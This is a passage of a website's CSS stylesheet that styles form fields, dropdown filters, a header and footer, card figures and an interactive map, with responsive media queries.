    border: 0.1rem solid var(--color-invalid-1);
}
.field.valid .field__valid {
    display: flex;
}
.field.valid .field__input input[type=text],
.field.valid .field__input input[type=mail],
.field.valid .field__input textarea {
    border: 0.1rem solid var(--color-valid-1);
    background-color: var(--color-valid-3);
}
.field.valid .field__input .select > button {
    border: 0.1rem solid var(--color-valid-1);
    background-color: var(--color-valid-3);
}
.field.valid .field__input .select__expand {
    border: 0.1rem solid var(--color-valid-1);
}
.field.valid .field__input svg {
    fill: var(--color-valid-1);
}
.field.valid.field--checkbox label:before {
    border: 0.1rem solid var(--color-valid-1);
}
.field > label {
    font-size: 1.4rem;
    font-weight: 500;
    margin-bottom: 0.6rem;
    display: block;
}
.field__invalid, .field__valid {
    display: none;
    font-size: 1.2rem;
    font-weight: 600;
    margin-top: 0.5rem;
    gap: 0.5rem;
    grid-gap: 0.5rem;
    align-items: flex-start;
}
.field__invalid svg, .field__valid svg {
    width: 1.6rem;
    min-width: 1.6rem;
    transform: translate3d(0, 0.25rem, 0);
}
.field__invalid {
    color: var(--color-invalid-2);
}
.field__invalid svg {
    fill: var(--color-invalid-2);
}
.field__valid {
    color: var(--color-valid-2);
}
.field__valid svg {
    fill: var(--color-valid-2);
}
.field__input {
    position: relative;
}
.field__input input[type=text],
.field__input input[type=mail] {
    width: 100%;
    height: var(--field-height);
    padding: 1.2rem 4.5rem 1.2rem 1.6rem;
    font-family: var(--font-1);
    color: var(--field-color);
    background-color: var(--field-color-background);
    border: 0;
    border-radius: 0.8rem;
    font-size: 1.6rem;
    border: 0.1rem solid var(--field-border);
}
.field__input input[type=text]::placeholder,
.field__input input[type=mail]::placeholder {
    color: #959595;
}
.field__input textarea {
    width: 100%;
    padding: 1.2rem 4.5rem 1.2rem 1.6rem;
    font-family: var(--font-1);
    color: var(--field-color);
    background-color: var(--field-color-background);
    border: 0;
    border-radius: 0.8rem;
    font-size: 1.6rem;
    border: 0.1rem solid var(--field-border);
}
.field__input textarea::placeholder {
    color: #959595;
}
.field__input svg {
    z-index: 5;
    position: absolute;
    right: 0;
    top: 1.5rem;
    fill: var(--color-1);
    width: 1.8rem;
    min-width: 1.8rem;
    height: 1.8rem;
    right: 1.6rem;
    transition: all 0.3s var(--transition);
}
.field__input .select {
    width: 100%;
    position: relative;
}
.field__input .select.active > button {
    border-radius: 0.8rem 0.8rem 0 0;
}
.field__input .select.active > button svg {
    transform: translate3d(0, -50%, 0) rotate(-180deg);
}
.field__input .select.active .select__expand {
    display: block;
    pointer-events: auto;
}
.field__input .select > button {
    width: 100%;
    padding: 1.2rem 4.5rem 1.2rem 1.6rem;
    border: 0;
    border-radius: 0.8rem;
    text-align: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
    min-height: var(--field-height);
    background-color: var(--field-color-background);
    color: var(--field-color);
    border: 0.1rem solid var(--field-border);
}
.field__input .select > button.placeholder {
    color: #959595;
}
.field__input .select > button svg {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate3d(0, -50%, 0);
    fill: var(--color-1);
    width: 1.1rem;
    min-width: 1.1rem;
    right: 1.9rem;
    transition: all 0.3s var(--transition);
}
.field__input .select > button span {
    display: flex;
    align-items: center;
    gap: 0.8rem;
    grid-gap: 0.8rem;
}
.field__input .select__expand {
    position: absolute;
    width: 100%;
    top: calc(100% + var(--field-select-expand-offset));
    padding: 1rem 0.4rem;
    z-index: 100;
    border-radius: 0 0 0.8rem 0.8rem;
    transform-origin: top left;
    display: none;
    transition: all 0.3s var(--transition);
    pointer-events: none;
    max-height: 30rem;
    overflow: auto;
    background-color: var(--field-color-background);
    color: var(--field-color);
    border: 0.1rem solid var(--field-border);
}
.field__input .select__expand::-webkit-scrollbar {
    height: 0.5rem;
    width: 1.4rem;
    background: var(--field-color-background);
    border-radius: 1rem;
}
.field__input .select__expand::-webkit-scrollbar-track {
    background: var(--field-color-background);
    border-radius: 1rem;
}
.field__input .select__expand::-webkit-scrollbar-thumb {
    background: var(--color-1);
    border-radius: 1rem;
    border: 0.45rem solid var(--field-color-background);
}
.field__input .select__expand::-webkit-scrollbar-thumb:hover {
    background: var(--color-1);
    border-radius: 1rem;
}
.field__input .select__expand > button {
    width: 100%;
    border: 0;
    background-color: transparent;
    border-radius: 0.5rem;
    border: 0.1rem solid var(--color-3);
    padding: 0.6rem 1.2rem;
    font-size: 1.4rem;
    font-weight: 700;
    text-align: left;
    margin-bottom: 1.6rem;
    display: block;
    line-height: 140%;
}
.field__input .select__expand > button:hover, .field__input .select__expand > button.active {
    background-color: var(--color-3);
}
.field__input .select__expand ul li input {
    display: none;
}
.field__input .select__expand ul li input:checked + label {
    font-weight: 700;
}
.field__input .select__expand ul li label {
    padding: 1rem 1.2rem;
    display: block;
    color: var(--search-autocomplete-color-expand);
}
.field__input .select__expand ul li label:hover {
    background-color: var(--color-3);
}
.field--checkbox input {
    display: none;
}
.field--checkbox input:checked + label:after {
    transform: scale(0.6);
}
.field--checkbox label {
    padding-left: 3.2rem;
    position: relative;
    font-size: 1.4rem;
    font-weight: 500;
}
.field--checkbox label a {
    color: var(--color-highlight);
    text-decoration: underline;
    font-weight: 700;
}
.field--checkbox label:before, .field--checkbox label:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 2rem;
    height: 2rem;
    border-radius: 0.6rem;
}
.field--checkbox label:before {
    border: 0.1rem solid var(--color-grey-1);
    background-color: var(--field-color-background);
}
.field--checkbox label:after {
    background-color: var(--color-highlight);
    transition: all 0.3s var(--transition);
    transform: scale(0);
}
.field--tel .field__input {
    display: flex;
}
.field--tel .field__input .select {
    width: 14rem;
    min-width: 14rem;
    margin-right: -0.1rem;
}
.field--tel .field__input .select > button {
    border-radius: 0.8rem 0 0 0.8rem;
    display: flex;
    align-items: center;
    gap: 0.8rem;
    grid-gap: 0.8rem;
}
.field--tel .field__input .select > button img {
    width: 2rem;
}
.field--tel .field__input .select.active > button {
    border-radius: 0.8rem 0 0 0;
}
.field--tel .field__input .select__expand__items li label {
    display: flex;
    align-items: center;
    gap: 0.8rem;
    grid-gap: 0.8rem;
}
.field--tel .field__input .select__expand__items li label img {
    width: 2rem;
}
.field--tel .field__input > input {
    border-radius: 0 0.8rem 0.8rem 0;
    z-index: 1;
    border-left: 0.1rem solid var(--color-background);
}

.card-figure__title {
    font-size: 8rem;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 3rem;
}
.card-figure__title small {
    font-size: 5rem;
    color: var(--color-5);
}
.card-figure__subtitle {
    font-weight: 700;
}
.card-figure__text {
    margin-top: 1.2rem;
}

@media (max-width: 767px) {
    .card-figure--sm-mobile .card-figure__title {
        font-size: 5rem;
    }
    .card-figure--sm-mobile .card-figure__title small {
        font-size: 3rem;
    }
}
@media (min-width: 1200px) {
    .card-figure__title {
        font-size: 8rem;
    }
    .card-figure__title small {
        font-size: 6rem;
    }
    .card-figure--sm .card-figure__title {
        font-size: 6rem;
    }
    .card-figure--sm .card-figure__title small {
        font-size: 4.5rem;
    }
}
@media (min-width: 1650px) {
    .card-figure__title {
        font-size: 10rem;
    }
    .card-figure__title small {
        font-size: 7rem;
    }
    .card-figure--sm .card-figure__title {
        font-size: 7.6rem;
    }
    .card-figure--sm .card-figure__title small {
        font-size: 5rem;
    }
}
.filter {
    width: 100%;
    position: relative;
}
.filter.active > button svg {
    transform: translate3d(0, -50%, 0) rotate(-180deg);
}
.filter.active .filter__expand {
    display: block;
    transform: translate3d(0, 0, 0);
    opacity: 1;
    pointer-events: auto;
    z-index: 10000;
}
@media (min-width: 576px) {
    .filter--ville .filter__expand {
        width: calc(200% + 2.4rem);
    }
    .filter--ville .filter__expand .filter__expand__items {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (min-width: 1025px) {
    .filter--ville .filter__expand .filter__expand__items {
        grid-template-columns: repeat(3, 1fr);
    }
}
.filter > button {
    width: 100%;
    padding: 0.5rem 4.5rem 0.5rem 2.4rem;
    border: 0;
    border-radius: 0.5rem;
    text-align: left;
    font-weight: 700;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
    min-height: var(--field-height);
}
.filter > button svg {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate3d(0, -50%, 0);
    fill: var(--color-1);
    width: 1.1rem;
    right: 2.4rem;
    transition: all 0.3s var(--transition);
}
.filter__expand {
    position: absolute;
    width: 100%;
    top: calc(100% + 0.8rem);
    padding: 2.4rem;
    z-index: 100;
    border-radius: 0.5rem;
    transform: translate3d(0, 1rem, 0) rotate(1deg);
    transform-origin: top left;
    opacity: 0;
    transition: all 0.3s var(--transition);
    pointer-events: none;
    max-height: 30rem;
    overflow: auto;
}
.filter__expand::-webkit-scrollbar {
    height: 0.5rem;
    width: 1.4rem;
    background: var(--color-0);
    border-radius: 1rem;
}
.filter__expand::-webkit-scrollbar-track {
    background: var(--color-0);
    border-radius: 1rem;
}
.filter__expand::-webkit-scrollbar-thumb {
    background: var(--color-1);
    border-radius: 1rem;
    border: 0.45rem solid var(--color-0);
}
.filter__expand::-webkit-scrollbar-thumb:hover {
    background: var(--color-1);
    border-radius: 1rem;
}
.filter__expand > button {
    width: 100%;
    border: 0;
    background-color: transparent;
    border-radius: 0.5rem;
    border: 0.1rem solid var(--color-3);
    padding: 0.6rem 1.2rem;
    font-size: 1.4rem;
    font-weight: 700;
    text-align: left;
    margin-bottom: 1.6rem;
    display: block;
    line-height: 140%;
}
.filter__expand > button:hover, .filter__expand > button.active {
    background-color: var(--color-3);
}
.filter__expand ul {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 0.8rem;
    grid-row-gap: 0.8rem;
    width: 100%;
}
.filter__expand ul li {
    width: 100%;
}
.filter__expand ul li input {
    display: none;
}
.filter__expand ul li input:checked + label {
    background-color: var(--color-3);
}
.filter__expand ul li input:checked + label svg {
    display: block;
}
.filter__expand ul li label {
    display: block;
    width: 100%;
    border-radius: 0.5rem;
    border: 0.1rem solid var(--color-3);
    padding: 0.6rem 1.2rem;
    font-size: 1.4rem;
    font-weight: 700;
    position: relative;
    padding-right: 3rem;
    display: flex;
    align-items: center;
    height: 100%;
}
.filter__expand ul li label svg {
    width: 0.8rem;
    position: absolute;
    top: 50%;
    right: 1rem;
    transform: translate3d(0, -50%, 0);
    fill: var(--color-highlight);
    display: none;
}
.filter__expand ul li label:hover, .filter__expand ul li label.active {
    background-color: var(--color-3);
}
.filter__expand ul li label.active svg {
    display: block;
}

.bc-0 .filter > button {
    box-shadow: 0 0 0 0.12rem var(--color-grey-2);
    margin: 0.12rem;
}
.bc-0 .filter__expand {
    box-shadow: 0 0 0 0.12rem var(--color-grey-2);
    margin: 0.12rem;
}

.filters__fields {
    display: flex;
    justify-content: center;
    gap: 2.4rem;
    grid-gap: 2.4rem;
    flex-wrap: wrap;
}
.filters__fields .filter {
    max-width: 37rem;
}
.filters__fields > button {
    text-align: center;
    padding: 0.5rem 2.4rem 0.5rem 2.4rem;
    border: 0;
    border-radius: 0.5rem;
    font-weight: 700;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
    min-height: var(--field-height);
    background-color: var(--color-1);
    color: var(--color-0);
    transition: all 0.3s var(--transition);
    pointer-events: none;
}
.filters__fields > button.active {
    pointer-events: auto;
    background-color: var(--color-0);
    color: var(--color-4);
}
.filters__fields > button:hover {
    background-color: var(--color-1);
    color: var(--color-0);
}
@media (max-width: 1199px) {
    .filters__fields {
        gap: 1.6rem;
        grid-gap: 1.6rem;
    }
    .filters__fields > button {
        width: 100%;
    }
    .filters__fields .filter {
        max-width: initial;
        width: calc(50% - 0.8rem);
    }
}
@media (max-width: 575px) {
    .filters__fields .filter {
        width: 100%;
    }
}
.filters__title {
    text-align: center;
    margin-bottom: 6rem;
}
@media (max-width: 1199px) {
    .filters__title {
        margin-bottom: 5rem;
    }
}
@media (max-width: 1024px) {
    .filters__title {
        margin-bottom: 3.5rem;
    }
}
@media (max-width: 767px) {
    .filters__title {
        margin-bottom: 2.4rem;
    }
}
.filters__result {
    text-align: center;
    font-size: 3rem;
    line-height: 140%;
}
.filters__result b {
    color: var(--color-highlight);
}
.filters__badges {
    display: flex;
    justify-content: center;
}
.filters__actions {
    display: flex;
    justify-content: center;
}
.filters__info {
    --grid-rgap: 2.4rem;
    margin-top: 6rem;
}
.filters__list {
    margin-top: 8rem !important;
}

.flag {
    display: inline-flex;
    padding: 0.6rem 1rem 0.5rem 1rem;
    border-radius: 0.3rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.01rem;
    border: 0;
    line-height: 140%;
    align-items: center;
    justify-content: center;
    transform: rotate(-3deg);
    margin-top: 1rem;
}
@media (max-width: 767px) {
    .flag {
        font-size: 1.4rem;
    }
}

.footer {
    position: relative;
    padding-bottom: 2.4rem;
    position: relative;
    z-index: 40;
}
.footer--no-prefooter {
    padding-top: 10rem !important;
}
.footer--no-prefooter:before {
    content: "";
    position: absolute;
    top: 0.1rem;
    left: 0;
    width: 100%;
    height: 0.1rem;
    background-color: var(--color-0);
}
.footer:not(.footer--no-prefooter):before {
    content: "";
    position: absolute;
    bottom: calc(100% - 0.1rem);
    right: 0;
    width: 100%;
    height: 9rem;
    background-color: inherit;
    clip-path: polygon(100% 0, 0% 100%, 100% 100%);
}
.footer__prefooter {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 1rem;
    transform: rotate(-2deg);
    margin-bottom: 4rem;
    margin-top: calc(var(--footer-offset) * -1);
    padding: 6rem 2rem;
}
@media (min-width: 1025px) {
    .footer__prefooter {
        min-height: 47.8rem;
    }
}
@media (min-width: 768px) {
    .footer__prefooter {
        padding: 6rem 4rem;
    }
}
.footer__prefooter .btn {
    margin-top: 3rem;
}
@media (min-width: 768px) {
    .footer__prefooter .btn {
        margin-top: 4rem;
    }
}
@media (min-width: 1025px) {
    .footer__prefooter .btn {
        margin-top: 6rem;
    }
}
.footer__logo {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
}
.footer__logo img {
    width: 16.2rem;
}
.footer__logo .h4 {
    margin-top: 2.6rem;
}
.footer__items {
    display: flex;
    flex-direction: column;
    gap: 1.6rem;
    grid-gap: 1.6rem;
    text-align: center;
}
.footer__items li a {
    font-size: 1.8rem;
}
.footer__social {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .footer__social {
        align-items: center;
    }
}
.footer__social p {
    font-size: 1.4rem;
    margin-bottom: 2rem;
}
.footer__social ul {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: 0.6rem;
    grid-gap: 0.6rem;
    grid-row-gap: 0.6rem;
}
.footer__social ul li .btn {
    --btn-size: 4rem;
    --btn-border-size: 0.1rem;
}
.footer__social .header__item--lang-selector {
    margin-bottom: -2rem;
}
@media (max-width: 1024px) {
    .footer__social .header__item--lang-selector {
        margin-top: 4rem;
    }
}
.footer__social .header__item--lang-selector:before {
    display: none;
}
.footer__social .header__item--lang-selector > button {
    width: auto;
    padding: 0 0 2rem 0;
    height: auto;
}
.footer__social .header__item--lang-selector .header__item__expand {
    border-radius: 1rem;
    max-width: 12rem;
    transition-delay: 0s;
    top: 100%;
}
@media (max-width: 1199px) {
    .footer__social .header__item--lang-selector {
        border-top: 0;
        position: relative;
    }
    .footer__social .header__item--lang-selector > button {
        font-size: 1.5rem;
        font-weight: 600;
    }
    .footer__social .header__item--lang-selector > button svg {
        transform: rotate(90deg);
        margin-left: 1rem;
    }
    .footer__social .header__item--lang-selector .header__item__expand {
        position: absolute;
        width: 100%;
        left: 50%;
        top: 100%;
        transform: translate3d(-50%, 0, 0);
        z-index: 10;
    }
    .footer__social .header__item--lang-selector .header__item__expand__content {
        padding: 2.4rem;
    }
    .footer__social .header__item--lang-selector .header__item__expand__content ul > li a {
        background-color: transparent;
        transition: all 0.3s var(--transition);
    }
}
@media (max-width: 1199px) and (min-width: 768px) {
    .footer__social .header__item--lang-selector .header__item__expand__content ul > li a:hover {
        background-color: var(--color-3);
    }
}
@media (max-width: 1199px) and (min-width: 768px) {
    .footer__social .header__item--lang-selector:hover > button svg {
        transform: rotate(-90deg);
    }
    .footer__social .header__item--lang-selector:hover .header__item__expand {
        grid-template-rows: 1fr;
    }
}
@media (max-width: 1024px) {
    .footer__social .header__item--lang-selector > button {
        font-size: 1.8rem;
    }
    .footer__social .header__item--lang-selector.active > button svg {
        transform: rotate(-90deg);
    }
    .footer__social .header__item--lang-selector.active .header__item__expand {
        grid-template-rows: 1fr;
    }
}
.footer__secondary {
    --grid-rgap: 2.4rem;
    position: relative;
}
.footer__secondary__items {
    display: flex;
    text-align: center;
    flex-wrap: wrap;
    gap: 3rem;
    grip-gap: 3rem;
    grid-row-gap: 0.5rem;
    justify-content: center;
    align-items: center;
}
.footer__secondary__items li a {
    font-size: 1.4rem;
}
.footer__copyright {
    font-size: 1.4rem;
    text-align: center;
}
.footer__back-to-top {
    position: relative;
    display: flex;
    justify-content: flex-end;
    padding-right: var(--grid-ext);
    margin-top: 2.4rem;
    margin-bottom: 2rem;
}
.footer__back-to-top:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 0.1rem;
    background-color: var(--color-0);
}
.footer__back-to-top .btn {
    --btn-size: 4.4rem;
    --btn-border-size: 0.1rem;
}
@media (min-width: 768px) {
    .footer .footer__logo {
        align-items: flex-start;
        justify-content: flex-start;
        text-align: left;
    }
    .footer .footer__items {
        text-align: left;
        justify-content: space-between;
    }
    .footer .footer__items li a {
        width: 100%;
        display: block;
        padding-right: 3rem;
        position: relative;
        transition: all 0.3s var(--transition);
    }
    .footer .footer__items li a:before {
        content: "";
        position: absolute;
        top: 1.2rem;
        left: 0;
        width: 0;
        height: 0.1rem;
        background-color: var(--color-text);
        transition: all 0.3s var(--transition);
    }
    .footer .footer__items li a:hover {
        padding-left: 3rem;
        padding-right: 0;
    }
    .footer .footer__items li a:hover:before {
        width: 2rem;
    }
    .footer .footer__secondary__items li a {
        transition: all 0.3s var(--transition);
    }
    .footer .footer__secondary__items li a:hover {
        opacity: 0.7;
    }
}
@media (min-width: 1025px) {
    .footer .footer__prefooter {
        margin-bottom: 8rem;
    }
    .footer .footer__logo img {
        width: 18.1rem;
    }
    .footer .footer__items {
        grid-gap: 3rem;
    }
    .footer .footer__items li a {
        font-size: 2.2rem;
    }
    .footer .footer__social {
        text-align: left;
    }
    .footer .footer__social ul {
        justify-content: flex-start;
    }
    .footer .footer__back-to-top {
        margin-top: 8rem;
    }
    .footer .footer__secondary__items {
        justify-content: flex-start;
    }
    .footer .footer__copyright {
        order: -1;
        text-align: left;
    }
}
@media (min-width: 1650px) {
    .footer .footer__back-to-top {
        margin-bottom: 0;
    }
}

.bc-0 + .footer .footer__prefooter {
    background-color: var(--color-3) !important;
}

.header {
    --color-background: var(--color-0);
    position: fixed;
    z-index: 2000;
    top: var(--marquee-height);
    left: 0;
    width: 100%;
    height: var(--header-height);
    display: flex;
    justify-content: center;
    backdrop-filter: blur(1rem);
    transition: all 0.3s var(--transition);
}
.header.background {
    background-color: var(--color-background);
}
.header.dark {
    --color-background: var(--color-1);
    --color-text: var(--color-0);
    --btn-color: var(--color-0);
    --btn-color-background: var(--color-1);
    --color-highlight: var(--color-0);
}
.header.dark .header__logo img:first-child {
    opacity: 0;
}
.header.dark .header__logo img:last-child {
    opacity: 1;
}
.header.reverse-btn {
    --btn-color: var(--color-1);
    --btn-color-background: var(--color-0);
}
.header:hover, .header.active {
    background-color: var(--color-0) !important;
    --btn-color: var(--color-0);
    --btn-color-background: var(--color-1);
    --color-text: var(--color-4);
    --color-highlight: var(--color-1);
}
.header:hover .header__logo img:first-child, .header.active .header__logo img:first-child {
    opacity: 1;
}
.header:hover .header__logo img:last-child, .header.active .header__logo img:last-child {
    opacity: 0;
}
.header.hide {
    transform: translate3d(0, -100%, 0);
}
@media (max-width: 1199px) {
    .header .header__nav {
        --color-text: var(--color-4);
        --color-highlight: var(--color-1);
        background-color: var(--color-0);
        clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
        transition: all 0.3s var(--transition);
    }
    .header.open {
        background-color: var(--color-0);
        --btn-color: var(--color-0);
        --btn-color-background: var(--color-1);
        --color-text: var(--color-4);
    }
    .header.open.hide {
        transform: translate3d(0, 0, 0);
    }
    .header.open .header__logo img:first-child {
        opacity: 1;
    }
    .header.open .header__logo img:last-child {
        opacity: 0;
    }
    .header.open .header__nav {
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
    }
}
.header__inner {
    max-width: 144rem;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1.5rem;
    background-color: inherit;
}
.header__logo {
    display: grid;
}
.header__logo > * {
    grid-column: 1;
    grid-row: 1;
}
.header__logo img {
    height: 5.5rem;
    width: auto;
    transition: all 0.3s var(--transition);
}
.header__logo img:last-child {
    opacity: 0;
}
.header__nav {
    position: fixed;
    background-color: inherit;
    top: var(--header-height);
    left: 0;
    width: 100%;
    height: calc(100 * var(--vh) - var(--header-height) - var(--marquee-height));
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.header__nav > ul {
    flex: 1;
    overflow: auto;
    padding-top: 4rem;
}
.header__nav > ul::-webkit-scrollbar {
    height: 0.5rem;
    width: 1.4rem;
    background: var(--color-0);
    border-radius: 1rem;
}
.header__nav > ul::-webkit-scrollbar-track {
    background: var(--color-0);
    border-radius: 1rem;
}
.header__nav > ul::-webkit-scrollbar-thumb {
    background: var(--color-1);
    border-radius: 1rem;
    border: 0.45rem solid var(--color-0);
}
.header__nav > ul::-webkit-scrollbar-thumb:hover {
    background: var(--color-1);
    border-radius: 1rem;
}
@media (max-width: 1199px) {
    .header__nav__bottom {
        padding: 1.5rem;
        background-color: var(--color-1);
        --btn-color: var(--color-1);
        --btn-color-background: var(--color-0);
    }
    .header__nav__bottom .btn {
        width: 100%;
    }
}
@media (min-width: 1200px) {
    .header {
        background-color: transparent;
    }
    .header:before {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 0.1rem;
        background-color: var(--color-grey-1);
        transition: all 0.3s var(--transition);
        opacity: 0;
    }
    .header:hover:before, .header.active:before {
        opacity: 1;
    }
    .header .header__inner {
        padding: 1.5rem 3rem;
        background-color: transparent;
    }
    .header .header__nav {
        top: 0;
        position: relative;
        height: auto;
        flex-direction: row;
        background-color: transparent;
        align-items: center;
    }
    .header .header__nav > ul {
        flex-direction: row;
        display: flex;
        padding: 0 0 0 4rem;
        overflow: visible;
    }
    .header .header__nav__bottom {
        padding: 0;
        background-color: transparent;
    }
    .header .header__btn {
        display: none;
    }
}

.header__item {
    border-top: 0.1rem solid var(--color-grey-1);
}
.header__item--lang-selector > button, .header__item--lang-selector > a {
    text-transform: capitalize;
}
.header__item--lang-selector .header__item__expand {
    min-width: 12rem;
}
.header__item--lang-selector .header__item__expand__content ul > li button,
.header__item--lang-selector .header__item__expand__content ul > li a {
    text-transform: capitalize;
}
.header__item--social {
    padding: 2.5rem 1.5rem;
}
.header__item--social ul {
    display: flex;
    align-items: center;
    gap: 0.6rem;
    grid-gap: 0.6rem;
    grid-row-gap: 0.6rem;
}
.header__item > button, .header__item > a {
    background-color: transparent;
    padding: 2.5rem 1.5rem;
    border: 0;
    width: 100%;
    font-weight: 700;
    font-size: 2.6rem;
    text-align: left;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__item > button svg, .header__item > a svg {
    fill: var(--color-highlight);
    transition: all 0.3s var(--transition);
}
.header__item__expand {
    display: grid;
    grid-template-rows: 0fr;
    transition: all 0.3s var(--transition);
    overflow: hidden;
    margin: 0;
}
.header__item__expand__inner {
    overflow: hidden;
}
.header__item__expand__content {
    padding: 1.5rem 1.5rem 4rem;
}
.header__item__expand__content ul {
    display: flex;
    gap: 1.5rem;
    grid-gap: 1.5rem;
    grid-row-gap: 0.8rem;
    flex-wrap: wrap;
}
.header__item__expand__content ul > li {
    width: 100%;
}
.header__item__expand__content ul > li button,
.header__item__expand__content ul > li a {
    min-height: 4rem;
    display: block;
    border-radius: 0.5rem;
    background-color: var(--color-3);
    border: 0.1rem solid var(--color-3);
    padding: 0.75rem 1.2rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 1.2rem;
    line-height: 110%;
}
.header__item__expand__content ul > li button .badge,
.header__item__expand__content ul > li a .badge {
    padding: 0.4rem 0.5rem 0.3rem 0.5rem;
}
.header__item__expand__content > div {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    gap: 2rem;
    grid-gap: 2rem;
    margin-bottom: 2rem;
}
.header__item__expand__content > div p {
    font-size: 1.8rem;
    font-weight: 700;
}
@media (max-width: 1199px) {
    .header__item--lang-selector > button, .header__item--lang-selector > a {
        font-size: 1.8rem;
    }
    .header__item.active > button svg, .header__item.active > a svg {
        transform: rotate(90deg);
    }
    .header__item.active .header__item__expand {
        grid-template-rows: 1fr;
    }
    .header__item.residence .header__item__expand__content {
        display: flex;
        flex-direction: column;
    }
    .header__item.residence .header__item__expand__content > div {
        order: 100;
        margin-bottom: 0;
        margin-top: 3.2rem;
    }
    .header__item.residence .header__item__expand__content > div p {
        display: none;
    }
}
.header__item.residence .header__item__expand__content > div {
    cursor: pointer;
}
.header__item.residence .header__item__expand__content ul > li {
    width: calc((100% - 1 * 1.5rem) / 2);
}

@media (min-width: 1200px) {
    .header__item {
        border: 0;
        position: relative;
    }
    .header__item:before {
        content: "";
        position: absolute;
        bottom: 0;
        height: 0.2rem;
        width: 0;
        left: 50%;
        background-color: var(--color-1);
        transition: all 0.3s var(--transition);
        transform: translate3d(-50%, 0, 0);
    }
    .header__item:hover:before {
        width: 100%;
    }
    .header__item:hover > button svg, .header__item:hover > a svg {
        transform: rotate(-90deg);
    }
    .header__item:hover .header__item__expand {
        grid-template-rows: 1fr;
    }
    .header__item > button, .header__item > a {
        height: var(--header-height);
        padding: 1.5rem;
        font-size: 1.5rem;
        font-weight: 600;
        color: var(--color-text);
    }
    .header__item > button svg, .header__item > a svg {
        transform: rotate(90deg);
        margin-left: 1rem;
    }
    .header__item__expand {
        position: absolute;
        width: 100%;
        left: 50%;
        top: calc(100% - 0.1rem);
        min-width: 34rem;
        transform: translate3d(-50%, 0, 0);
        border-radius: 0 0 1rem 1rem;
        border-top: 0;
        box-shadow: inset 0 0 0 0.1rem var(--color-grey-1);
        z-index: -1;
        transition-delay: 0s;
    }
    .header__item__expand__content {
        padding: 2.4rem;
        transform: translate3d(0, 1rem, 0);
        transition: all 0.3s var(--transition);
        transition-delay: 0.15s;
        opacity: 0;
    }
    .header__item__expand__content ul > li a,
.header__item__expand__content ul > li button {
        background-color: transparent;
        transition: all 0.3s var(--transition);
    }
    .header__item__expand__content ul > li a:hover,
.header__item__expand__content ul > li button:hover {
        background-color: var(--color-3);
    }
    .header__item__expand__content > div .btn {
        display: flex;
    }
    .header__item.residence .header__item__expand__content ul {
        columns: 4;
        display: block;
        column-gap: 1.5rem;
    }
    .header__item.residence .header__item__expand__content ul > li {
        width: 100%;
        margin-bottom: 0.8rem;
        break-inside: avoid;
    }
    .header__item--social {
        display: none;
    }
    .header__item:hover, .header__item.active {
        position: relative;
        z-index: 100;
    }
    .header__item:hover > button svg, .header__item:hover > a svg, .header__item.active > button svg, .header__item.active > a svg {
        transform: rotate(-90deg);
    }
    .header__item:hover .header__item__expand, .header__item.active .header__item__expand {
        transition-delay: 0.15s;
    }
    .header__item:hover .header__item__expand__content, .header__item.active .header__item__expand__content {
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
    .header__item.residence .header__item__expand {
        left: 0;
        transform: translate3d(0, 0, 0);
        min-width: 100rem;
    }
}
.page-template-page-contact .strate-breadcrumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1;
}
@media (min-width: 1025px) {
    .page-template-page-contact .strate-breadcrumb .breadcrumb {
        width: 50%;
    }
}
.page-template-page-contact .header {
    background-color: var(--color-3);
}

.interactive-map {
    width: 100%;
    border-radius: 1rem;
    height: 75vh;
}

@media (max-width: 575px) {
    .introduction__actions .switch label {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .introduction__actions {
        order: 100;
    }
}
@media (min-width: 1025px) {
    .introduction {
        align-items: flex-end;
        grid-column: span 8;
        margin-bottom: 2rem;
    }
    .introduction__actions {
        grid-column: 9/-1;
        grid-row: 1;
        display: flex;
        align-items: flex-end;
        justify-content: flex-end;
        margin-bottom: 2rem;
    }
    .introduction__actions .slider__btns {
        margin-top: 0.1rem;
    }
    .introduction__subtext {
        margin-top: -2rem;
        margin-bottom: 2rem;
    }
    .introduction__switch {
        grid-column: 9/-1;
        grid-row: 1;
        display: flex;
        align-items: flex-end;
        justify-content: flex-end;
        margin-bottom: 2rem;
    }
}
:root {
    --map-size: 2.4rem;
}
@media (max-width: 767px) {
    :root {
        --map-size: 1.6rem;
    }
}

.map {
    position: relative;
}
.map > svg {
    width: 100%;
}
.map__item {
    position: absolute !important;
    text-align: center;
    top: var(--top);
    left: var(--left);
    transform: translate3d(-50%, -50%, 0);
    min-width: var(--map-size);
    min-height: var(--map-size);
    transition: all 0.3s var(--transition);
    cursor: pointer;
    max-width: 15%;
    pointer-events: none;
    background-color: transparent;
    border: 0;
    padding: 0;
}
.map__item:before, .map__item:after {
    content: "";
    width: var(--map-size);
    height: var(--map-size);
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 10rem;
    pointer-events: none;
    transition: all 0.3s var(--transition);
    z-index: 10;
    pointer-events: all;
